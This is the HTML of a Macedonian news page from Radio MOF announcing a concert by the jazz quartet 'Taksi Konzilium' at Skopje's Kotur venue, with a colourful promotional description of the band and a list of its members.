	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">„Такси Конзилиум“ вечер свират во „Котур“</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-318297" class="post-318297 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-koncert tag-kotur tag-svirka tag-taksi-konzilium tag-filish-bukrshliev" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		„Такси Конзилиум“ вечер свират во „Котур“		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1.jpg" title="„Такси Конзилиум“ вечер свират во „Котур“" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="„Такси Конзилиум“ вечер свират во „Котур“" srcset="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/taksi-konzilium-vecher-svirat-vo-kotur/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2024-02-22T11:47:32+01:00" itemprop="datePublished">22/02/2024 - 11:47</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Во скопското „Котур“ вечерва (22 февруари) од 21 часот започнува целовечерна сеанса со друмските џез разбојници „Такси Конзилиум“.</p>
<p>„&#8217;Такси Конзилиум&#8217; e спиритуално присоединување на четири озлогласени арамии од болникавиот македонски џез етер и сите други офтикави форми на музичка експресија (членови на: Cobalt Code Unit, Yordan Kostov Quintet/Ensemble, Filip Bukrshliev Trio, Fighting Windmills, Строг Пост, Svetlost + Odron Ritual Orchestra, Shock Troopers, Пијан Славеј, Дина Јашари и другари, Зарина Првасевда&#8230;) поведени од вечната мудрост на искусните таксисти: моторизираните урбани бессоници и поети на асфалтниот егзодус, éminences grises кои што како предвесници на исходи слепи и неминовни, се сноват по пустите градски улици во 3 часот по полноќ. Како виежот на осамениот бас кларинет кој им свири контрапункт на звуците на обљуба што преку ѕидот се слушаат од соседната соба. Точно онака како што Ерик Долфи би звучел кога би бил лик во роман од Томас Пинчон.</p>
<p>Непоправливо декадентна и умерено злосторничка, ова е омилената музика на сите ништожници, чудаци, параноици, практикувачи на трансцендентална медитација, заговорници за кармичко прилагодување, препродавачи на половни возила и емисари на црниот пазар; истовремено пулсирајќи како шашавите сновиденија на одамна пензиониран циркуски акробат и нежното предење на невротичен буржуј за време на попладневната дремка, додека во позадина свири ‘Far East Suite’ на Дјук Елингтон, ама наопаку. Ова е џез како што треба да биде: непослушен, непримерен, недефиниран и небезбеден. Сенки и испарувања, злокобна смеа во далечина. Малициозно стврднување под долгиот мантил во сомнително мрачно сокаче“, стои во најавата за настанот.</p>
<p>„Такси Конзилиум“ се  Благојче Томевски бас кларинет и Bb кларинет, Филиш Букршлиев на гитара, Андреа Мирческа на контрабас и Драган Теодосиев на тапани.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E%D0%A2%D0%B0%D0%BA%D1%81%D0%B8+%D0%9A%D0%BE%D0%BD%D0%B7%D0%B8%D0%BB%D0%B8%D1%83%D0%BC%E2%80%9C+%D0%B2%D0%B5%D1%87%D0%B5%D1%80+%D1%81%D0%B2%D0%B8%D1%80%D0%B0%D1%82+%D0%B2%D0%BE+%E2%80%9E%D0%9A%D0%BE%D1%82%D1%83%D1%80%E2%80%9C: https://www.radiomof.mk/?p=318297 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=318297" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=318297" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=318297&title=„Такси Конзилиум“ вечер свират во „Котур“" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2024%2F02%2F428598840_10211610222727461_8380655514730509_n-1.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F&amp;name=%E2%80%9E%D0%A2%D0%B0%D0%BA%D1%81%D0%B8+%D0%9A%D0%BE%D0%BD%D0%B7%D0%B8%D0%BB%D0%B8%D1%83%D0%BC%E2%80%9C+%D0%B2%D0%B5%D1%87%D0%B5%D1%80+%D1%81%D0%B2%D0%B8%D1%80%D0%B0%D1%82+%D0%B2%D0%BE+%E2%80%9E%D0%9A%D0%BE%D1%82%D1%83%D1%80%E2%80%9C" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%E2%80%9E%D0%A2%D0%B0%D0%BA%D1%81%D0%B8%20%D0%9A%D0%BE%D0%BD%D0%B7%D0%B8%D0%BB%D0%B8%D1%83%D0%BC%E2%80%9C%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%20%D1%81%D0%B2%D0%B8%D1%80%D0%B0%D1%82%20%D0%B2%D0%BE%20%E2%80%9E%D0%9A%D0%BE%D1%82%D1%83%D1%80%E2%80%9C&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/taksi-konzilium-vecher-svirat-vo-kotur/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/sostavot-whereswilder-na-22-mart-kje-nastapuva-vo-agora/' title='Составот „Whereswilder“ на 22 март ќе настапува во „Агора“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/03/333371858_633331185277532_6433711154086485280_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Составот „Whereswilder“ на 22 март ќе настапува во „Агора“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/koncerti-na-parnepar-utre-i-zadutre-vo-skopje-i-kumanovo/' title='Концерти на „Парнепар“ утре и задутре во Скопје и Куманово'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/04/274855235_1381620008977320_3922949192625998449_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Концерти на „Парнепар“ утре и задутре во Скопје и Куманово</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/svirka-na-mavro-gala-dreamachine-i-divogradba-vecher-vo-kotur/' title='Свирка на „Mavro Gala“, „Dreamachine“ и „Divogradba“ вечер во „Котур“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/05/345590693_639296750883952_5043351483655818291_n-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Свирка на „Mavro Gala“, „Dreamachine“ и „Divogradba“ вечер во „Котур“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/koncert-na-the-homesick-utre-vo-la-kanja/' title='Концерт на „The Homesick“ утре во „Ла Кања“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/10/386070283_6934602639894702_4551999035365761367_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Концерт на „The Homesick“ утре во „Ла Кања“</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-300x158.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-768x405.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1.jpg 1152w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/" title="Бендкемп забрани музика генерирана од вештачка интелигенција" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-300x169.webp 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-768x432.webp 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-180x100.webp 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1.webp 1005w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Бендкемп забрани музика генерирана од вештачка интелигенција</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-od-igrachka-do-algoritam-shto-lichi-na-vistina/" title="[Став] Од играчка до алгоритам што личи на вистина" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-300x145.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Од играчка до алгоритам што личи на вистина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T11:59:34+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар">
							[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
